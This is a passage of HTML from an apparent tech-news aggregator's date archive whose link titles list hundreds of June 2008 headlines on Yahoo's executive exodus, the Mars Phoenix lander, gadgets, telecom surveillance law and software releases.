Inbox, TravelMuse launches a good looking vacation recommendations site, BlueAnt Supertooth 3 Bluetooth Speakerphone Reads Your Caller’s Names Aloud [Bluetooth], BlueAnt Supertooth 3 Bluetooth Speakerphone Reads Your Caller’s Names Aloud [Bluetooth], Confirmed: Phoenix Finds Ice on Mars [Alien Refreshments], 3D Drawing Pad Makes Your Dirty Doodles Come Alive [Art], CrunchBoard This Week, It Gets Worse: Joshua Schachter Leaving Yahoo, 3 more Yahoo execs reportedly jumping ship (AP), FCC gives Sprint Nextel a break in 800MHz spectrum makeover, Yahoo releases Delicious plug-in for IE, Yahoo releases Delicious plug-in for IE, Radio review, Jim Shelley’s TV dinners, Sam Wollaston on last night’s TV, Yahoo Shakeup Being Driven By Sue Decker–Is She Taking Over?, Unconfirmed: Someone is staying at Yahoo, Woman charged with helping hedge fund manager flee, Ask Engadget: Best backpack for traveling with gadgets?, Ask Engadget: Best backpack for traveling with gadgets?, Kentucky Agrees To Stop Selectively Blocking State Employees From Reading Critical Blogs, Kentucky Agrees To Stop Selectively Blocking State Employees From Reading Critical Blogs, Yahoo’s Preposterous Statement on Exec Exits Screams “DENIAL”, Seesmic Hijacks Comments With Threaded Replies, Profs tell Thomas judge making available isn’t distribution, Does Affiliate Marketing Mix with Social Media?, The Yahoo House is on Fire, What Do We Grab First?, Guitar Hero World Tour’s new gear gets previewed, Guitar Hero World Tour’s new gear gets previewed, AT&T iPhone 3G $199/$299 Pricing Policy, BoomTown Has Yahoo’s Qi Lu in Video Sights and Flubs It!, Mars Phoenix lander discovers ice on Mars, Mars Phoenix lander discovers ice on Mars, Where To Go For Inspiration?, Bidding Yahoo Adieu, Topix Nabs 6 Content Partners To Become Local Info Hub, Korea Using Copyright Law To Crack Down On Protests It Doesn’t Like?, Advertising: For Olympics, Lenovo Steps Up to World Stage, Alienware m17x laptop touching down nationwide, Nvidia chip matches AMD manufacturing process, Nvidia chip matches AMD manufacturing process, The Matt Cohler Exit Interview, Delicious founder leaves Yahoo, Delicious founder leaves Yahoo, Here’s the Detailed Details of the New Yahoo Reorg, Sprint’s Samsung Instinct is $129, on sale now, What do you do on the Internet, President Hu? (Reuters), Teen “pregnancy pact” shocks Massachusetts city">19</a></td>
                        <td><a href="/2008/06/20/" title="Ofcom looks into Capital Radio’s £155,000 contest after winner deemed ‘ineligible’, Peter Mitchell has been promoted to sports editor at the Sunday Telegraph, Video: Meet Hasbro’s Ampbot, the mother of all Rollys, Video: Meet Hasbro’s Ampbot, the mother of all Rollys, Accoona, Once Pretender to Search Throne… Now Niche B2B Service, Accoona, Once Pretender to Search Throne… Now Niche B2B Service, Italian Vogue’s black issue breaks fashion barrier, RSSmeme and Bloggers’ (Copy)rights, AP Quotes Blogger In Discussing Bloggers Quoting AP; Hilarity Ensues, AP Quotes Blogger In Discussing Bloggers Quoting AP; Hilarity Ensues, Oracle hikes middleware license fees, What I learned from a dumb terminal, How the iPhone puts a bomb under mobile networks, 3 Ex-Nortel Executives Are Accused of Fraud, Compal joins the Centrino 2 pack with JHL, JHT series laptops, Housing crisis brings Wall St. arrests, veto threat, The Solar Jar, fireflies not required, Next-Gen AeroCam Wind Turbine First to Cost Under $1 Per Watt [Wind], AeroCam Turbine First to be Blowin’ in the Wind for Under $1 Per Watt [Wind], China’s censorship of Web unacceptable: EU (Reuters), Friday’s Media Briefing, Key ocean mission goes into orbit, dot.life, Sprint’s $130 Samsung Instinct twists free, Sprint’s $130 Samsung Instinct twists free, Bits: A Microsoft-Made Death Spiral for Yahoo?, Flirty texting could land Scots in jail for 10 years, Roundup: AP inserts foot in mouth, Tesla looks for another $100M, Zawondy lands at Craigslist and more, Overly Optimistic: Analysts Predict Cellular Broadband To Surpass Copper Broadband By 2010, Overly Optimistic: Analysts Predict Cellular Broadband To Surpass Copper Broadband By 2010, Limited edition Metal Gear Solid 4 watch surfaces, Snoop bill opponents post Swedish spy IDs on net, Five announces Isla Traquair and Matt Barbet as Kaplinsky stand-ins, CD Sales Fall Faster Than Digital Music Sales Rise. Or Do They?, Video: Media’s strange relations, Video: The internet’s uncontrolled nature may be it’s downfall, NHK demonstrates 8K display: 16x more detail than 1080p, NHK demonstrates 8K display: 16x more detail than 1080p, Reports: Demonoid Blocking Countries, Microsoft rules out slew of Internet buys: report (Reuters), Yahoo! exec! exodus! continues!, You don’t know tech: The InfoWorld news quiz, Spawning Spore’s Creatures, X-rated SMS case gives employees some privacy guarantees, iDiamond Headphones Are Forever, Sparkling on Your Little Earlobe [Jewels], ITV’s web video figures rocket, Lamp Rewinds Your Life to Embarrassing Mix Tapes Times [Lamp], Sony confirms major PS3 firmware update features, E-food crisis abates as Sainsbury’s online sparks into life, Liberty director threatens to sue Burnham over ‘tawdry smear’, News to know: Yang’s runway; Apple patch; Google; Gates’ last week, TV ratings - June 19: Big Brother gives Channel 4 +1 record ratings, Apple fixes Safari ‘carpet bomb’ bug, OpenStomp Coyote-1 open-source guitar processor in development, Climb Every Mountain, Ford Every Data-Stream with USB Flash Drive Carabiner [Flash Drive], Making bats the Louisville Slugger way, Photos: Swinging by Louisville, where bats are born, See How Often You Visit Web Sites in Firefox 3 [Firefox 3], Portable Porn: Smartphone Users’ 20 Favorite Adult Web Sites, Apple, HP targeted in patent lawsuit over web stores, MSI Wind Windows XP Edition sub-notebook, Microsoft’s critical Bluetooth patch didn’t work on XP, Are Developers Bailing On Twitter? You Tell Us, OrganizedWisdom Health raises $2.3M for doctor-guided health search, Union resists Kelner over Independent redundancies, One tonne ‘Baby’ marks its birth, Apple’s other open secret: the LLVM Complier, When You Wish Upon a (Home)Star (Pro EX) [Sega], Congress Strikes Deal to Overhaul Wiretap Law, HDTV Makers Must Add More Features to Grow Sales, Datacenter operators to share energy tips, Should Advertisers Fear GoogleHoo?, Baby’s 60th Birthday, Programming note: Where’s Larry next week?, UK.gov ready to get muddy again on GM foods, Shopper connects to Jesus via Denon link cable, Google Trends Shows Traffic Stats, Ferris Bueller Wannabe Faces 38 Years in Prison After Changing Grades [Save Ferris], blinkx Partners With MEN7 For Video Advertising, Media Talk podcast: Shiv Malik, Arianna Huffington and AP getting tough in the blogosphere, LA Times Embarrasses Itself With Kozinski Coverage, LA Times Embarrasses Itself With Kozinski Coverage, Naomi Campbell pleads guilty to assault, MS tries again after faulty Bluetooth security fix, Mercedes-Benz Integrates iPhone into Its Cars with Special Cradle [Cars], All You Need is Love from Talking Japanese Piggy Bank [Piggybanks], All You Need is Love from Talking, Romantic “Handsome Men” Piggy Bank [Piggybanks], EU to tear down cross-border Web shopping barriers (Reuters), Study: Social networks may subvert ‘digital divide’, Study: Social networks may subvert ‘digital divide’, Study: Social networks may subvert ‘digital divide’, Post Office aims to collect ID card fingerprints?, Sega’s HomeStar Spa: Plane-arium edition, Sega’s HomeStar Spa: Plane-arium edition, OpenSUSE 11.0 Integrates Compiz into Linux Desktop [Featured Download], Heavyweight physics prof weighs into climate/energy scrap, Congress bails out telcos for illegal snooping, Aegis chief Robert Lerwill warns ad industry of storms ahead, AARP Launches Seniors Online Gaming Portal, Shopping as a Social Activity, FT Says Microsoft Not Buying AOL Or Anyone Else. What Does Microsoft Say?, Microsoft: No Buying Spree, Robert Thomson rejigs Wall Street Journal management, Dell’s product lust: Are we there yet?, Sixth British Columbia stray foot a hoax, Woman sues Victoria’s Secret claiming thong injury, W-4 Assistant Takes the Guesswork Out of First-Day Forms [Work], Virgin Media burns customer banking details to CD, then loses it, Circuit City reports Q1 loss as US shoppers unplug, AMD Already Missed the MID Boat, AFP launches mobile news, multimedia service (AFP), Air-Conditioned Tie 2.0 From Thanko Knot Very Fabulous, Really [Thanko], Dutch Launch Open-source Smart Card Software Project (PC World), Croydon devil dog execution: Exclusive photo, Blade consortium backed by IBM, Intel predicts the future, Windows Mobile 7 phones coming in Q1 2009?, Wi-Lan files litigation against three firms (Reuters), Hitachi brings up the rear with its CP-WX625 LCD projector, Watch a clip from the new Futurama DVD release, Persaud faces being struck off medical register, SecureMac discovers Trojan horse targeted at Mac OS X (Macworld.com), Get Around the Time with Lexon Around Clock [Clocks], Could You Go Email-Free Once a Week? [Ask The Readers], First look: OpenSUSE 11 out, offers best KDE 4 experience, There Can Be Only Two (Maybe Three)!, Software makes virtual servers a moving target, UPS Offers Invoice, Returns APIs, Photos: Ice on Mars; flash memory glitch, Lego Employees Have Minifigs as Business Cards (and a Great Sense of Humor) [Lego], Google “Sometimes” Case Sensitive When Searching + The Rest, eBay Woos Its Best Sellers. Are They Paying Attention?, Second look and invites for AT&T’s improved Pogo web browser, e-Detail’s twin-screen Prezenter PSR tablet gets detailed, Tequila Could Transform Silicon Valley into Naked Coed Central [Important Research], Love and Money [Sponsors], Nielsen: People Watching Less YouTube, Less Video, But More Hulu, Red Hat opens Network…now how about a community?, A Quick Glimpse of Tokyo Toy Show 2008 [Toys], MIT solar dish holds promise for low-cost energy production, Israel appears to rehearse Iran attack: report, Verizon’s Crazy Broadband Strigl Theory, Infosys: Holograms on handsets by 2010, Future of Journalism podcast: Arianna Huffington in conversation with Alan Rusbridger, Third Brigade annexes open source intrusion detection tech, Malware Centers and Offshoring, Malware Centers and Offshoring, $130 Samsung Instinct Out Now on Sprint [Sprint], Psystar Selling New Xserve Wannabe (Still Not a Mac Clone) [Clone Wars], Seven iPhone Disappointments, Triage Time For Yahoo, Delicious Founder Latest Departure, Our Congress Has Failed Us: Gives In On Telecom Immunity, Non-compete pacts called bad for tech innovation, OpenSuse 11.0 released, If Second Life Is Over, Someone Needs To Tell Cisco (CSCO), Girl Talk’s new album: Pay whatever, NVIDIA’s 512MB GeForce 9800 GTX+ hits the bench, John’s Background Switcher Adds Facebook Photos to Wallpaper Options [Wallpaper], EU Commission plots to end rip-off Britain online, Vader’s Office Design Cues In The Kinzo Air Desk [Desk], Stealth Figher Design Cues In The Kinzo Air Office Desk [Desk], Miss The Google Webmaster Help Group Chat Last Night?, It’s a girl for Jamie Lynn Spears, Brightcove Turns On Internet TV, Maybe I was wrong about Mac Servers, Google News To Run Experiments, Google News To Run Experiments, FCC Blows Another One: Says Verizon Can’t Talk To Its Fleeing Customers, The Great NERF Office War [Clips], KeyScrambler Encrypts Browser Keystrokes [Featured Windows Download], How to Decide if Remote Database Admins Are Right for You, Dell Studio Hybrid mini PC leak reveals specs, new casing, Dell Studio Hybrid mini PC leak reveals specs, new casing, Vodafone to challenge India tax change in court (Reuters), Adobe Media Player: Now With 15,000+ Things To Watch, Adobe Media Player: Now With 15,000+ Things To Watch, Yahoo The Failure: Myth Versus Reality, Yahoo The Failure: Myth Versus Reality, Microsoft exec Kevin Johnson criticises Google-Yahoo deal, Microsoft Doesn’t Want Your App Startup, <em>Limbo of the Lost</em> music not stolen, claims composer, Dell Studio Hybrid Mini PC Spotted in Spy Shots [Dell], Apple Stock Cult Threatens SAI and Yahoo TechTicker Host, ATI Radeon HD 4850 gets official: available immediately, ATI Radeon HD 4850 gets official: available immediately, My Media Player Docks Hulu Videos to Your Desktop [Featured Download], Cohler Could Sniff Out Web Companies for Facebook, Enraged devil dog lover locks on to <em>Reg</em> photo team, Red Hat, Amazon Team Up in the Cloud, Delicious founder Joshua Schachter quits in Yahoo turmoil, Week in review: Firefox’s wildfire, MIT Students Build Solar Dish that Can Melt You, Your Family [Solar], Panasonic reveals new DLP projectors: 12,000 lumens and pixels galore, Ballmer: Spending spree is not plan B, Security vendors report ‘critical’ Trojan exploit for Mac, Mini-subs exploring Sacramento River, Thanks to This Week’s Sponsors, Tweak the “AwesomeBar”’s Suggestion Algorithm [Firefox 3], A.M.P - the ultimate musical robot?, Puzzle Calendar is Not LEGO Compatible [Puzzle Calendar], Associated Press: Well, Now That That’s All Done With…, Which Niche has the Long Tail in Online Video?, Will The iPhone’s Apps Store Kill The ‘Jailbreak’ Market? Maybe Not (AAPL), Apple Retail Preparing for iPhone 3G Activation Procedures, Project to go from coal to algae to biofuels, QSTARZ intros diminutive BT-Q1300 / BT-Q890 Bluetooth GPS receivers, Facebook Blows Past MySpace In Global Visitors For May, Blue sky thinking, Gadgets for grown-ups next big thing in greying Japan (AFP), Wii Wheel and Wii Fit Board Combined to Make Racing Simulator [Gaming], Run Windows Apps in Linux with Wine 1.0 [Feature], Yang Yahoos Washington, Kay Burley in scrum outside Naomi Campbell court hearing, As Executives Leave, Yahoo Considers a Reorganization (NewsFactor), Gumshoes fined for debt collection pretexting blag, Native iPhone app controls Packbot via WiFi, delivers streaming POV video, iWidgets thinks it has a way to monetize on the social nets. FriendFeed should steal it., MacBook Air Suitable Montevina Chips Due Later This Year, MacBook Air Suitable Montevina Chips Due Later This Year [Updated], Want In To the Angelina Jolie Wanted Screening? Tell Us Why And Get Two Tickets, Bell Canada P2P spat may grow into big net neutrality war, GPS back-up ‘needs more research’, Seesmic Raises Another $6 Million Round, World’s Largest Cruise Ship Let the Suburbs Travel With You [Boats], Logo Design Studio Pro improves SVG support (Macworld.com), Displays: More is more, Ameritocracy: Crowdsourced Campaign Clarity - 100 Invites, Ameritocracy: Crowdsourced Campaign Clarity - 100 Invites, And the fastest browser is…, Auzen X-Fi HomeTheater 7.1 HDMI sound card does bitstream output from your HTPC, Auzen X-Fi HomeTheater 7.1 HDMI sound card does bitstream output from your HTPC, Obama, McCain Debate Via Twitter: How To Follow Along, Googlenomics, Shrugged, Making the contrarian case for Yahoo, Top ten: Firefox 3.0, Yahoo leavings, ‘Net and politics, Microsoft executive lashes out at Yahoo-Google deal (Reuters), Qbox Beta Launches Streaming Music Straight from Social Networks, Glide adds support for Yahoo’s mail services, Ballmer’s plan: forget Yahoo, let’s go back to the future, Sponsors Thanks [Announcements], Mac OS X Trojan reported in the wild, iPhone App Runs iRobot’s Military Packbot [Clips], ARM9 board gets firmware upgrade for 0.69-second Debian boot-ups, ARM9 board gets firmware upgrade for 0.69-second Debian boot-ups, ATI Radeon HD 4850 Graphics Card Onsale Now [Ati], Dreamliner First Power-On, All Systems Nominal [Aircrafts], Helio Stores And Kiosks Closing Soon, Company In Trouble? [Helio], Seesmic secures $6 million, Gina McCauley: The media is transforming Michelle Obama into a cookie-baking robo-wife, CollabNet upgrades Subversion developer tool, Mandriva’s Linux on a stick will wow all the ladies this Summer, Story of a Peanut: The TiVo Remote’s Untold Past, Present and Future [Exclusive], Tripwolf Prepares For Public Launch - RWW Readers Can Get In Today, How to Take Advantage of Virtual/Online Event Technology, Icahn nears releasing final headcount on his Yahoo proxy slate, Network Solutions Suddenly Opposed To Domain Hijacking, iTunes Store Dominates Music, and Movies May Be Next (NewsFactor), HTC releases performance fixes for TouchFLO 3D on Touch Diamond, Lenovo kills off 3000 line, folds Y Series into IdeaPad family, K Series into IdeaCentre, Seesmic raises another $6M for video comments, Yahoo’s Decker Blasted For Choosing “Lifer” Patel As Co-Honcho*, Publicis Groupe chief Maurice Levy hails Yahoo-Google deal, ASUS ARES CG6155 gaming PC: 4.0GHz QX9650, GeForce GTX280, bragging rights, Study: Teens dropping rags, radio for web, games, and TV, Canadian Real Estate Site Wants To Remain Unusable; Threatens Those Who Improve It, eBay pumps up PayPal protections, House approves surveillance bill, protects telecoms, SMN Webcasts: Search as Strategy on Tuesday, Local Search Wednesday, SMN Webcasts: Search as Strategy on Tuesday, Local Search Wednesday, Susan Panuccio named as News International finance director, Helio’s flame going out: stores to shutter, customers heading to Virgin?, House Approves Telco Immunity, Fujitsu preps 700 redundancies in NHS IT debacle, Startup Camp Companies Selected, Antitrust regulators scrutinizing Windows 7, IE 8, Google Trends Just Injured Hitwise, Electronic transaction reporting requirements slipped into Housing bill, BenQ intros 21.5-inch Full HD E2200HDA LCD monitor, Google Celebrates First Day Of Summer With Solstice Logo, Google Celebrates First Day Of Summer With Solstice Logo, “Sleepless in Seattle:” SummerMash Tickets on Sale, LG Secret Viral Video Pits Screen Against Idiot [Lg Secret], SensibleUnits Converts Measurements to Real-World Objects [Unit Conversions], YHOO - a contrarian view, Army generators turn garbage into energy, energy into freedom, Rogers makes new BlackBerry plans official, Zoomii: A very fun way to browse books on Amazon, Google jumps into the website traffic comparison game with Google Trends for Websites, Facebook Improves Messaging: Adds Search, Obama, Clinton to campaign together next week, Google Trends Comes To Web Sites: Trends For Web Sites, Cable ads attacking Verizon confuse consumers (AP), Dealzmodo: Dash Express Now $299 Permanently [Deals], French Cabinet backs “educational” three-strikes law, ASUS gets official with Atom-powered Eee Box, ASUS gets official with Atom-powered Eee Box, Josh Catone Leaving ReadWriteWeb, Josh Catone Leaving ReadWriteWeb, High-Res Mars Photographs are Absolutely Stunning [Space], Arrington Analyzes Yahoo on ABC, Note to Netflix: Roku box needs latest movies, Motorola Still Foundering, No Quick Fix In Sight (MOT), Video: Teen Brutally Beats Bus Passenger for iPhone [Iphone Attack], Verizon edges closer toward open network, Data Centers Caught in a Cool FLIRy, Nikon D700 DSLR Announced July 1st? [Rumor], Jammie Thomas likely to get another day in court, ComScore: Facebook is beating MySpace worldwide, ComScore: Facebook is beating MySpace worldwide, ComScore: Facebook is beating MySpace worldwide, EBay Tries to Buy a Little More Love from Sellers, HTC’s Performance Fix for Touch Diamond’s TouchFLO 3D [Htc Touch Diamond], Five things you should never tell your boss, Onda VX777+ touchscreen PMP gets detailed, shown off on video, Onda VX777+ touchscreen PMP gets detailed, shown off on video, Search In Pictures: New Yodelers, Sergey In Space & Ask.com’s Got Milk, Happy Happiest Day of the Year [Happiness], Celsias Wants To Keep “Green” Companies Honest, Readers Want Context and Organization, Not Just ‘Content’, Spike Lee backs Obama, sees “Chocolate City”, It makes more sense for Microsoft to buy Rackable than build bespoke gear, Report: Google to Make Over $1B in Display Ads, Report: Google to Make Over $1B in Display Ads, authorSTREAM: Send PowerPoint Presentations Straight to YouTube, Dash Express now officially $300, Dash Express now officially $300, Data Warehouse Alternatives Make a Hit in India and Europe (TechWeb), Photos: Green building gear in Gotham, Security Bites 104: Of rootkits and online gaming flaws, Military TGER Generator Runs on Trash [Garbage Power], Facebook Passes MySpace And Gets Ready To Explode With Chinese, Russian Editions, Motorola patent application reveals cellphone / HMD combo craziness, Google Faces Off With Compete, Alexa, Comscore, Quantcast (And Soon Firefox), Fred Wilson: Yahoo’s Exec Shakeup Not Terrible, Should Probably Continue (YHOO), Microsoft Reissues Critical Security Fix For Windows XP (TechWeb), Bloomberg urges Jews to reject false rumors against Obama (AFP), NHK Projector Features Insane 7680 x 4320 (8K) Resolution [Too Much Hd], Verizon Certifies First Open Development Device (But It’s a Secret) [Verizon], Sidenote Is a Universal, Unobtrusive Note Drawer [Featured Mac Download], 10 Gadgets For Air-Conditioned Summer Survival [Thank Giz It’s Friday], USB necktie’s much-anticipated followup finally arrives, The quotable Bill Gates, Crystal-ball gazing with Bill Gates, SearchCap: The Day In Search, June 20, 2008, SearchCap: The Day In Search, June 20, 2008, Ozzie is key to Microsoft’s success against Google, Funding Wrapup: Two New York Firms Raise More Than $4 Million, News.com Daily Podcast: Why are Yahoo execs jumping ship?, GraphicPlanet Launches Video Podcast ‘Dog Files’, NebuAd looks to ’spyware’ firm for recruits, Microsoft earmarks another $200 million for Windows advertising, Bush didn’t know about CIA leak, McClellan says, The A.P. Asserts Tough (and Still Secret) View of Copyright on Blogs, Question of the Day: How Often Do You Replace Your Cellphone (and Why)? [Question Of The Day], Mashable Means Mighty Fun in San Francisco: Get Your SummerMash Tickets, Movie Booth DVD rental kiosks head for UK, Ireland, Movie Booth DVD rental kiosks head for UK, Ireland, Photos: Red OLPC Limited Edition [Exclusive], House passes ‘compromise’ spy law shielding telecoms, Blast From The Past: Oh Look, New Business Models Didn’t Require DRM, Blast From The Past: Oh Look, New Business Models Didn’t Require DRM, eBay Boosts Fraud Protection for PayPal Transactions (NewsFactor), California pols ask ISPs to block child porn, FCC Extends Date For Sprint Wireless Channel Swap (NewsFactor), Google Trends Adds Another Way to Inaccurately Track Website Traffic, Nvidia video: No quad-core chip needed for extreme PC, Nvidia video: No quad-core chip needed for extreme PC, iPhone Porn: A whole new meaning to multi-touch, Knight Rider GPS With KITT’s Voice! [GPS], Justin.tv Captures Apartment Robbery, Microsoft’s post-Gates management team, Citi’s Mahaney: If Google Wants To Stay On Top, It Needs To Ramp Up Its Display Ad Revenues, Mid-Range Graphics Card Showdown: Nvidia 9800 GTX+ Slides Past ATI Radeon HD 4850 [Nvidia], Google Enters Designer/Developer Fray, AP, blogger resolve dispute over copyright (AP), Hanger Network gets $10M boost for coat hanger campaigning, Burn More Calories in Less Time with Interval Exercises [Exercise], Rare Bill Gates Photos, Narrated by Bill Gates [Bill Gates], KDDi rolls out Toshiba Sportio W62T cellphone, KDDi rolls out Toshiba Sportio W62T cellphone, June 20: What’s on GigaNET, OpenCarPrice Searches Purchase Info So You Don’t Get Screwed [The Startup Review], Watch superheroes fight evil — on your mobile phone (Reuters), Presidential candidate debates arrive on Twitter, Google Trends now works for Web sites too, Free Internet is part of new FCC airwaves auction (Reuters), Set Web e-mail as default Firefox e-mail, Sliding Mouse Speakerphone Is Cute, But Isn’t a Skype Phone [Phones], Google’s Awesome New Web Measurement Tool Doesn’t Measure Itself (GOOG), <i>Upgrade Your Life</i> Now Available on the Kindle [Announcements], Executive exodus leaves Yahoo in a pickle, Executive exodus leaves Yahoo in a pickle, Obama and McCain Sending Official Reps to Debate on Twitter, Obama and McCain Sending Official Reps to Debate on Twitter, Mio’s Knight Rider GPS speaks with the voice of KITT — we’re in love, Google envy is alive and well in Redmond, HP to Join ‘Data Dedupe’ Crowd, Lending Club Update: SEC Filing for $600 Million in Member Payment Dependent Notes, Super Creepy Snow Globes are Filled With Death, Not Cheer [I’m Depressed], Firefox 3 Add-Ons: Must-Have Tools, Delta Airlines Tests Cell Phone Boarding Pass (TechWeb), Ex-Yahoo Music GM Ian Rogers Launches Topspin Media, Give an Effective Presentation Like Al Gore [Presentations], Employee Text Messages Private, Court Rules (TechWeb), Bill Gates in transition, Intempo Rebel records songs from FM radio, freaks out RIAA, Dell, WD, Hitachi charged with violating patents in PCs, drives, Computer Love is a Beautiful Thing [Cartoons], Aboot time: GOOG-411 comes to Canada, Why The ‘Third Party Doctrine’ Undermines Online Privacy Protections, NASA spacecraft finds ice on Mars, Martha Stewart denied visa to travel to Britain, Mac-Clone Maker Sets Sights On Apple Xserve (TechWeb), Apple mulls GPGPU and iChat; UK stores without contract iPhone?, Google Adds API To Webmaster Tools, ShareThis Now Counts and Displays Diggs, Tomy’s Piggy Bank Comes With Built-In RPG [Rpg Piggy Bank], Rob Corddry Loves Lifehacker and We Love Him Back [Horn Tooting], LinkedIn Adds Polls, Tensegrity prosthetic foot promises to make walking easier, Tensegrity prosthetic foot promises to make walking easier, Which SVP At Yahoo Quit Today?, Vaccsys raises $9 million for vaccine research, Canadian court allows largest ever leveraged buyout (AP), Bits: On Past a Petaflop, More high-end graphic cards coming soon, Yahoo exec exits unnerving, reorganization awaited (Reuters), Third-Eye Jacket Records People Laughing at You Behind Your Back [Apparel], Microsoft Security Fix Clobbers 2 Million Password Stealers (PC World), PopularMedia launching SocialNotes for sharing shopping links, Twitter: Developers Love Us!, Lego Digital Designer Builds Your Lego Masterpiece [Featured Download], Mac OS X Snow Leopard for Servers Getting ZFS [Apple], Ian McMillan: Shoot magazine gets the axe, Hurly Burley - Sky News presenter in melee at Campbell court hearing, Yahoo turmoil continues with loss of more executives, GeoEye-1 Commercial Satellite Packs Military Power [Global Imaging], AP battle over, copyright war still on, Real estate markets: How low could they go?, F|R Interview: Futurist Paul Saffo on How to Do Well in a Recession, Rainwater harvesting advocates bring filter tech to the U.S., Obama says Republicans will use race to stoke fear, How would you change Alienware’s Area-51 m15x / m17x laptops?, Gigantic Ultraman Made Out Of Thousands of Tiny Ultramans [Ultraman], Last night’s TV, DIY Sleeping Mask Puts You In Control of Your Dreams [How To], Wi-LAN Sues RIM: Two Canadian Firms Duke Out Patent Fight… In East Texas, Of Course, Microsoft must pay Alcatel-Lucent $512M for patents (AP), This Week’s Best Posts [Highlights], Sponsored Post: PartnerUp’s Weekly Opportunities, Lego Airbus A380 Is Biggest Lego Airplane in the World [LEGO], Google Video Adds Search Suggestions, Canadian court allows largest ever leveraged buyout (AP), Nokia: leaks cause us major problems. Us: so get your act together., Use Flickr Photos for Custom Capital One Cards, Lending Club Files For SEC Registration, Hopes To Resume Service, SoundCloud is one of the coolest music apps around (invites), Sponsorship: Monetization’s Dark Horse, Jane Fong: Aiming to Bring Anime Online, as a Woman, a Foreigner and an Entrepreneur in Japan, NTRGlobal raises $34M for remote support and collaboration, Let the fun begin: Yahoo auto resignation tool, Let the fun begin: Yahoo auto resignation tool, Ringtones for dogs coming to Japanese cellphones, A Few Thoughts on How to Improve Google Friend Connect, The March Of Mobile Phone Progress Isn’t Always Smooth Or Direct, Zakaria Quote Of The Day, Build your own webmaster tools with Google’s APIs, UPDATE 4-No answer from Anheuser board but pressure grows, Microsoft loses appeal, owes Alcatel-Lucent $512M in patent damages, Psystar puffs out its chest, introduces off-license OS X servers, The Lede: Facebook Tries to Blaze a Path in Russia, Mobile video messaging company MoGreet raises $2.5 million, Less Well Known Musicians Embracing ‘Pay What You Want’, Air Force to seek new tanker bids: outgoing boss, Obama: Israel justified in providing for security, Edith Macefield finally moves, Obama: Israel justified in providing for security, Movie Gadget Friday: Sunshine, At Yahoo, the Exodus Continues, Canadian Court Allows Phone Buyout to Proceed, Obama raised $21.9 million in May, Fake Gems, Genuine Appeal, How to Truly Bring Online Video to the Mainstream, Talking Business: A.M.D. and Its War With Intel">20</a></td>
                        <td><a href="/2008/06/21/" title="Ex-Yahoo search chief to lead Yandex lab, Ex-Yahoo search chief to lead Yandex lab, IsoHunt adds 10.000 Free and Legal Albums, Ellen DeGeneres and Rachael Ray share Emmy spotlight, The <em>Casey Report</em>: Putting your mouth, not brain, in charge, FCC sides with cable in Verizon dispute, Cardiff ‘copter coppers give chase to UFO, NVIDIA pushing out GeForce PhysX support in July, NVIDIA pushing out GeForce PhysX support in July, Bits: HDTV Makers Must Add Features to Grow Sales, Bits: A Redesign at Skype, Bits: What’s Behind ‘Stupid Face’ Spam?, Westinghouse’s 56-inch D56QX1 Quad HD display on sale for $50,000, MPAA Says It Doesn’t Need Evidence to Convict Pirates, Where In The World Is Jerry Yang?, Speed Sticks: Three Wireless USB Modems Reviewed (TechWeb), N.M. school tries to reach students via podcast (AP), Play YouTube Videos in a Loop, The Cloud Is Your Furryoptics Best Friend, Strangely Turns Me On [Furryoptics], Takara Tomy’s RPG Piggy Bank: level up by saving up, Cable ads attacking Verizon confuse consumers (AP), Lego Death Star Video Requires Lots of Mental Pew-Pew [Lego], Weekly Wrapup, 16-20 June 2008, Congress pats itself on back as it caves on telecom immunity, Photos: Top 10 reviews of the week, Weekly Wrapup, 16-20 June 2008, TIME Magazine + Cell Phone Industry = FAIL, Infosys develops 3D cellphone cameras, projectors, Best U.S. Cities to Live, Work, and Play [Saving Money], Turiba University Sets World Record With 1,911 Simultaneous Coke-Mentos Explosions [Coke And Mentos], Breaking News From AP: Cable, Telco Companies Don’t Like Each Other, U.S. BlackBerry BIS upgrades to v2.5 on June 28th, HTML email to follow, Bits: The A.P. Asserts Tough (and Still Secret) View of Copyright on Blogs, Week In Review: Who’s Going To Run What’s Left Of Yahoo?, Naomi Campbell says racist slur sparked air rage, Free-Music Champion Jamendo Nets 10,000 Albums, Adds Partners, What a Tornado Taught Me About Our Stupid Obsession With Gadgets (And Why We Still Love Them) [When Tornadoes Attack], Control Windows Media Center With Keyboard Shortcuts [Windows Media Center], Five Ways To Keep Your Car Running At Peak Fuel Efficiency [Saving Money], New ReadWriteWeb Bloggers: Frederic Lardinois & Corvida, Logo Design Studio Pro improves SVG support (Macworld.com), NBC’s Online Olympic Channel: Will Costs Outweigh Rewards?, A Two-part Rule for Naming Your Startup, Domo Arigato Lady Roboto, Zoomii: A Virtual Book Browsing Service, Network Solutions writes hypocrisy into press release, Dell Extends Windows XP Home Premium Deadline to June 26, Cites “Popular Demand” [Windows XP], Dell Extends Windows XP Home Deadline to June 26, Cites “Popular Demand” [Windows XP], Visit NYC & Washington D.C. with us, NYC Tech Events - Week of June 22nd, Shenzhen EM-2811 “Latte ICE” is actually kind of neat, Big Music’s “360″ Plans Blow Up. Next?, CMS Markup Factory Launches With Mixed Bag Of Options, Regular Russian City Immortalizes Enema With $42,000 Statue Held Aloft By Angels [Enemas], FCC seeking comment on free wireless auction, So Long, Farewell, auf Wiedersehen, Goodbye, 4+ Ways to Quickly Create Excellent Presentations Online, Google already working on Yahoo Messenger integration — or has been for a while?, Pop A Squat Anywhere, Anytime With Environmentally-Friendly Shit Box [Shit Box], Zoomii Browses Amazon Books Shelf by Shelf [Amazon], German scientists develop nerdiest brain-computer interface yet, Directions Symposium: highlights and credits, German scientists develop nerdiest brain-computer interface yet, Bad Tech Ads: Cisco [Adwatch], Oprah Winfrey’s Stanford Commencement Address [Weekend Watching], Are The Social Networking Greats Nearing Their Limits?, Compete Revises Search Market Share Numbers; Microsoft May Want Yahoo More Now, 4GB Camcorder USB Pen Captures Your Thoughts On Paper, Video [Camcorder Pen], Palm Treo 700wx to get Windows Mobile 6 upgrade?, iriver’s cute little Lplayer gets reviewed, Success Story 2, Wake up! First Sun Warrior of the Morning Challenge Kit Turns Waking Up Into Crazy Anime Game [Mind Control], The 3,000 Mile Oil Change Myth Debunked [Saving Money], Stretch Your Stimulus With FreeShipping.org, Iron Man and Dark Knight Collectibles Are Super-Detailed Comic Book Hotness [Collectibles], Obama widens lead over McCain: Newsweek poll, Ten Million Megapixel Comcast Display Wows Viewers With Un-throttled Ultra HD Video [Monster HDTV], Ten Million Pixel Comcast Display Wows Viewers With Un-throttled Ultra HD Video [Monster HDTV], Tweak Firefox to Display Richer Colors [Firefox 3], Dell pushes back desktop XP cutoff date to June 